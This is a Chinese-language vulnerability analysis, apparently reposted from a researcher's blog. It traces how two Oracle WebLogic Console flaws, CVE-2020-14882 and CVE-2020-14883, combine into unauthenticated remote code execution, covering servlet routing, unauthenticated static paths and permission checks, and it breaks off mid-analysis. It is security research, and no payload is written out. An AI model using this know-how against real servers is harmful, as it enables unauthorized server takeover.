2020-11-27 15:35:00 Author: paper.seebug.org(查看原文) 阅读量:358 收藏
作者:Lucifaer
原文链接:https://lucifaer.com/2020/11/25/WebLogic one GET request RCE分析(CVE-2020-14882+CVE-2020-14883)/
0x01 漏洞概述


Weblogic官方在10月补丁中修复了CVE-2020-14882及CVE-2020-14883两个漏洞,这两个漏洞都位于Weblogic Console及控制台组件中,两个漏洞组合利用允许远程攻击者通过http进行网络请求,从而攻击Weblogic服务器,最终远程攻击者可以利用该漏洞在未授权的情况下完全接管Weblogic服务器。
在经过diff后,可以定位到漏洞触发点:

CVE-2020-14883:com.bea.console.handles.HandleFactory
CVE-2020-14882:com.bea.console.utils.MBeanUtilsInitSingleFileServlet
这里先把结论放出来:
- CVE-2020-14882:这个漏洞起到的作用可以简单理解为目录穿越使
Netuix渲染后台页面 - CVE-2020-14883:为登录后的一处代码执行点
0x02 漏洞分析
该漏洞分为三部分:
- 路由鉴权
- Netuix框架完成执行流转换
- HandleFactory完成代码执行
前两部分为CVE-2020-14882,后面一部分为CVE-2020-14883。本文将从上而下将三部分进行串流分析,主要采用动态跟踪。
2.1 路由鉴权
在具体分析路由鉴权前,需要先要寻找一下处理路由的servlet是哪个。
2.1.1 寻找处理路由的servlet
Weblogicconsole组件对应着Weblogic Server启动后的管理平台(即/console路由所对应的组件),其对应着一个webapp,所以想要理清路由所对应的servlet映射关系,就需要去看一下相关的配置文件。配置文件为wlserver/server/lib/consoleapp/webapp/WEB-INF/web.xml。
正常登录后的路由情况为:

会访问一个console.portal文件,对应在web.xml中看一下相关的路由处理情况:

可以看到对应的servlet为AppManagerServlet:

所以先在AppManagerServlet下断调试一下路径鉴权或者说是权限鉴定的流程。
跟进一下初始化流程:
weblogic.servlet.AsyncInitServlet#init -> weblogic.servlet.AsyncInitServlet#initDelegate -> weblogic.servlet.AsyncInitServlet#createDelegate


这里的this.SERVLET_CLASS_NAME也就是xml中的:

所以初始化过程实际上是实例化了com.bea.console.utils.MBeanUtilsInitSingleFileServlet,并调用其init()方法,跟进看一下其所对应的处理方法:


注意红框所标识的内容,oracle针对CVE-2020-14882的修补也是在这里针对url加了一个黑名单,并过了一遍黑名单:

继续跟进父类SingleFileServlet的server中:

在完成AppContext初始化后,即进入真的处理请求的UIServlet:

在此处完成后续的请求处理。
2.1.2 路由映射及路由权限校验
在这里我们先不向后跟进,在此处下个断点向上跟踪一下,看一下Weblogic路由映射及路由鉴权在哪里触发。调用栈如下:

可以看到在weblogic.servlet.internal.WebAppServletContext中完成的权限校验。跟进具体看一下:

在weblogic.servlet.internal.WebAppServletContext#doSecuredExecute方法的流程中会调用checkAccess方法来进行权限校验,跟进看一下:

当首次请求进入后checkAllResources变量为false,所以跟进getConstraint方法:

这里的constraintsMap中保存着一份路由表:

这份路由表对应的是web.xml中的security-constraint:

注意在针对/的路由处理是限定了需要经过认证的,而针对:
/images/*/common/*/css/*
路径的访问是没有认证约束的。对应到代码中,就是说当访问的路由符合该路由映射表中的情况时,将根据配置设置rcForAllMethods变量,也就是最终返回的resourceConstraint:

这里的unrestricted变量代表该路由是否为非受限路由,在后续鉴权时该变量会起关键性作用。当请求的路由是路由表中的路由时,该变量都为true。当完成resourceConstraint设置后,就会进入isAuthorized方法进行权限鉴定:


这里将执行流转换到CertSecurityModule#checkUserPerm方法中:
